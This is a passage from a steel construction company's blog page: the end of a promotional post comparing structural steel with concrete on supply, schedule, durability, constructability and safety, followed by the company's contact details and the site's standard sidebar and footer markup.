<h2 class="wp-block-heading has-medium-font-size"><a href="#material" aria-hidden="true" class="aal_anchor" id="material"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Material</strong></h2>



<ul class="wp-block-list">
<li>Availability of concrete materials remains a problem, and the worst of the affected materials is cement. Shipping delays and high rates of transport has affected raw material imports badly. Steel has remained unaffected by this trend, owing to a consistent and reliable supply of steel from manufacturers at affordable prices.</li>
</ul>



<h2 class="wp-block-heading has-medium-font-size"><a href="#project-schedule" aria-hidden="true" class="aal_anchor" id="project-schedule"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Project Schedule</strong></h2>



<ul class="wp-block-list">
<li>Steel takes almost 1/3 rd time for construction than concrete. Projects therefore can be finished much faster giving higher ROI. A further steel structure are more meticulously planned and has almost no re-work. This means very tough time lines in the project schedule can also be maintained.</li>
</ul>



<h2 class="wp-block-heading has-medium-font-size"><a href="#durability" aria-hidden="true" class="aal_anchor" id="durability"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Durability</strong></h2>



<ul class="wp-block-list">
<li>Steel is more durable than other materials and does not age or decay faster compared to Concrete. It also boasts of a better strength-to-weight ratio along with a tensile strength that can help Architects and builders to make lighter buildings with less costly foundation.</li>
</ul>



<h2 class="wp-block-heading has-medium-font-size"><a href="#constructability" aria-hidden="true" class="aal_anchor" id="constructability"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Constructability</strong></h2>



<ul class="wp-block-list">
<li>The strength, stiffness, and toughness of Steel allow it to be designed into a variety of shapes. Steel implementation involves bolting and welding of discrete pieces while concrete takes several weeks to be fixed in place. Also, Steel enables better compression and tension stress, thus allowing Architects the flexibility to design better and make several minute changes. Therefore today steel is being considered as the future of Construction Technology.</li>
</ul>



<h2 class="wp-block-heading has-medium-font-size"><a href="#safety" aria-hidden="true" class="aal_anchor" id="safety"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong>Safety</strong></h2>



<ul class="wp-block-list">
<li>Steel has a high strength to weight ratio. This means when compared to Steel, Concrete has low compressive strength and requires mixing, casting and curing too. Being lighter in comparison to Concrete, Steel Structures are much safer during Earthquake. One of the other major advantages of structural steel is that it lacks porosity that breeds mould and mildew, making it perfect for residential avenues. Off-site fabrication and quick component, assembly add major brownie points to any construction site. Steel is also recyclable, and thus environment-friendly.</li>
</ul>



<p>While concrete remains a critical building material with its own set of advantages, steel consistently proves to be the superior choice in various construction projects. Its speed of construction, design flexibility, sustainability, lighter weight, durability, fire resistance, cost-effectiveness, and adaptability make steel a favorite among architects, engineers, and developers. The decision between steel and concrete should always be based on a careful analysis of the project&#8217;s unique requirements and constraints, but in many cases, steel emerges as the better building material to bring innovative and sustainable construction projects to life.</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">CONTACT</mark></strong></p>



<p class="has-luminous-vivid-orange-color has-text-color"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">J.L NO &#8211; 27, Satghoria, Panchla, Howrah, West bengal- 711322</mark></strong></p>



<p class="has-luminous-vivid-orange-color has-text-color"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">sales@jadrosteel.com</mark></strong></p>



<p class="has-luminous-vivid-orange-color has-text-color"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">91+9830030144</mark></strong></p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                        <div class="share-post"></div>        </div>
        <div class="author-bio"><div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/09b1ed29d8bd86ddc99e84d2da404585?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09b1ed29d8bd86ddc99e84d2da404585?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></div><div class="author-info" style="background-image: url(https://jadrosteel.com/wp-content/themes/theratio/images/bg-author-bio.jpg)"><h5>admin</h5><p class="des"></p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://jadrosteel.com/6-top-reasons-why-structural-engineers-architects-in-india-are-fast-adopting-light-gauge-steel-frame-technology-lgsf-today/" rel="prev"><div class="thumb-post-prev"></div><div class="info-post-prev"><h6><span class="title-link">6 Top Reasons Why Structural Engineers &#038; Architects in India are Fast Adopting Light Gauge Steel Frame Technology (LGSF) Today?</span></h6><span>January 13, 2023</span></div></a></div><div class="post-next"><a href="https://jadrosteel.com/struggling-with-labor-problem-at-construction-not-anymore-learn-how/" rel="next"><div class="thumb-post-next"></div><div class="info-post-next"><h6><span class="title-link"><strong>Struggling with Labor problem at construction? Not anymore. Learn How?</strong></span></h6><span>January 13, 2023</span></div></a></div></div>        <div class="related-posts"><h3>Related Posts</h3><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media">
                    <div class="post-cat"><div class="posted-in"><a href="https://jadrosteel.com/category/benefits-of-lgsf/" rel="category tag">Benefits of LGSF</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://jadrosteel.com/challenges-and-solutions-in-light-gauge-steel-framing-construction/" rel="bookmark"><time class="entry-date published" datetime="2024-04-18T10:44:33+00:00">April 18, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jadrosteel.com/author/admin/">admin</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://jadrosteel.com/challenges-and-solutions-in-light-gauge-steel-framing-construction/" rel="bookmark">Challenges and Solutions in Light Gauge Steel Framing Construction</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Light gauge steel framing construction offers numerous advantages,...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media">
                    <div class="post-cat"><div class="posted-in"><a href="https://jadrosteel.com/category/benefits-of-lgsf/" rel="category tag">Benefits of LGSF</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://jadrosteel.com/energy-efficiency-in-light-gauge-steel-frame-homes/" rel="bookmark"><time class="entry-date published" datetime="2024-04-16T11:46:03+00:00">April 16, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jadrosteel.com/author/admin/">admin</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://jadrosteel.com/energy-efficiency-in-light-gauge-steel-frame-homes/" rel="bookmark">Energy Efficiency in Light Gauge Steel Frame Homes</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        In recent years, light gauge steel frame (LGSF)...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>
</article>

					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jadrosteel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jadrosteel.com/a-checklist-essential-steps-for-peb-project-success/">A Checklist: Essential Steps for PEB Project Success</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jadrosteel.com/applications-of-pre-engineered-buildings-pebs/">Applications of Pre-Engineered Buildings (PEBs)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jadrosteel.com/how-prefabricated-structures-save-time-and-money-on-construction-projects/">How Prefabricated Structures Save Time and Money on Construction Projects?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jadrosteel.com/the-future-of-prefabrication-in-construction/">The Future of Prefabrication in Construction</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jadrosteel.com/why-prefab-construction-is-the-future-of-sustainable-building/">Why Prefab Construction is the Future of Sustainable Building</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://jadrosteel.com/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jadrosteel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://jadrosteel.com/category/benefits-of-lgsf/">Benefits of LGSF</a> <span class="count">[13]</span>
</li>
	<li class="cat-item cat-item-40"><a href="https://jadrosteel.com/category/lgsf-technology/">LGSF Technology</a> <span class="count">[11]</span>
</li>
	<li class="cat-item cat-item-50"><a href="https://jadrosteel.com/category/pre-engineered-building/">Pre-Engineered Building</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://jadrosteel.com/category/uncategorized/">Uncategorized</a> <span class="count">[12]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://jadrosteel.com/a-checklist-essential-steps-for-peb-project-success/">A Checklist: Essential Steps for PEB Project Success</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 2, 2024</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://jadrosteel.com/applications-of-pre-engineered-buildings-pebs/">Applications of Pre-Engineered Buildings (PEBs)</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">November 30, 2024</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://jadrosteel.com/how-prefabricated-structures-save-time-and-money-on-construction-projects/">How Prefabricated Structures Save Time and Money on Construction Projects?</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">November 19, 2024</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://jadrosteel.com/tag/advantages-of-lgsf/" class="tag-cloud-link tag-link-37 tag-link-position-1" style="font-size: 8pt;" aria-label="Advantages of LGSF (1 item)">Advantages of LGSF</a>
<a href="https://jadrosteel.com/tag/cnc-machine/" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 8pt;" aria-label="cnc machine (1 item)">cnc machine</a>
<a href="https://jadrosteel.com/tag/how-does-lgsf-construction-promote-sustainability/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="How does lgsf construction promote sustainability (1 item)">How does lgsf construction promote sustainability</a>
<a href="https://jadrosteel.com/tag/how-does-light-gauge-steel-framing-contribute-to-faster-construction-times/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 8pt;" aria-label="How does light gauge steel framing contribute to faster construction times? (1 item)">How does light gauge steel framing contribute to faster construction times?</a>
<a href="https://jadrosteel.com/tag/how-is-lgsf-better-than-conventional-systems/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8pt;" aria-label="How is LGSF better than conventional systems (1 item)">How is LGSF better than conventional systems</a>
<a href="https://jadrosteel.com/tag/lgsf/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 16.4pt;" aria-label="LGSF (2 items)">LGSF</a>
<a href="https://jadrosteel.com/tag/lgsf-machine/" class="tag-cloud-link tag-link-48 tag-link-position-7" style="font-size: 8pt;" aria-label="lgsf machine (1 item)">lgsf machine</a>
<a href="https://jadrosteel.com/tag/light-gauge-steel-frame/" class="tag-cloud-link tag-link-31 tag-link-position-8" style="font-size: 22pt;" aria-label="Light Gauge Steel Frame (3 items)">Light Gauge Steel Frame</a>
<a href="https://jadrosteel.com/tag/light-gauge-steel-frame-machine/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 8pt;" aria-label="light gauge steel frame machine (1 item)">light gauge steel frame machine</a>
<a href="https://jadrosteel.com/tag/low-cost-housing/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 8pt;" aria-label="low cost housing (1 item)">low cost housing</a>
<a href="https://jadrosteel.com/tag/low-cost-prefabricated-hose/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 8pt;" aria-label="Low cost prefabricated hose (1 item)">Low cost prefabricated hose</a>
<a href="https://jadrosteel.com/tag/steel-structure/" class="tag-cloud-link tag-link-33 tag-link-position-12" style="font-size: 8pt;" aria-label="Steel Structure (1 item)">Steel Structure</a>
<a href="https://jadrosteel.com/tag/the-impact-of-light-gauge-steel-framing-on-speed/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="The Impact of Light Gauge Steel Framing on Speed (1 item)">The Impact of Light Gauge Steel Framing on Speed</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img class="image " src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/widget-banner.jpg" alt="" width="270" height="330" decoding="async" /></a></section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="4524" class="elementor elementor-4524">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-45eddd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45eddd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89b3216 ot-flex-column-vertical" data-id="89b3216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f6def elementor-widget elementor-widget-image" data-id="79f6def" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="2128" height="555" src="https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE.png" class="attachment-full size-full wp-image-6827" alt="" srcset="https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE.png 2128w, https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE-300x78.png 300w, https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE-1024x267.png 1024w, https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE-768x200.png 768w, https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE-1536x401.png 1536w, https://jadrosteel.com/wp-content/uploads/2020/04/JADRO-LOGO-1-WHITE-2048x534.png 2048w" sizes="(max-width: 2128px) 100vw, 2128px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c833706 elementor-widget elementor-widget-text-editor" data-id="c833706" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>JADRO STEEL LLP is a fast growing modern Steel Building Solution company of Eastern India with a young and enterprising team consisting of Architects, Designers &amp; Engineers providing complete end to end solution.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6f5bee1 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6f5bee1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/JadroSteelLLP/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://instagram.com/jadrosteelllp?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9c6b4b3" href="https://www.linkedin.com/company/jadro-steel-llp/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-54c471e" href="https://twitter.com/jadrosteelllp" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a056826" href="https://youtu.be/AoixKOmWTN8" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-68c90e1" href="mailto:sales@jadrosteel.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0fddae8" href="tel:+9198300%2030144" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a492d0 ot-flex-column-vertical" data-id="4a492d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f24ae0 elementor-widget elementor-widget-heading" data-id="7f24ae0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contacts</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d8e75b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d8e75b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://g.page/lightgaugesteelframinginkolkata?share">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">J.L. No-27 Satghoria , Panchla Howrah, West Bengal : 711322</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@jadrosteel.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">sales@jadrosteel.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+91 9830367549</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f95061b ot-flex-column-vertical" data-id="f95061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-264827b elementor-widget elementor-widget-shortcode" data-id="264827b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">[mc4wp_form id="2919"]</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-240616b elementor-widget elementor-widget-text-editor" data-id="240616b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Send us your query</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e141eb5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e141eb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8a7a8d ot-flex-column-vertical" data-id="a8a7a8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b91cf11 elementor-widget elementor-widget-text-editor" data-id="b91cf11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022<strong> Jadro Steel LLP</strong>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5435273 ot-flex-column-vertical" data-id="5435273" data-element_type="column">
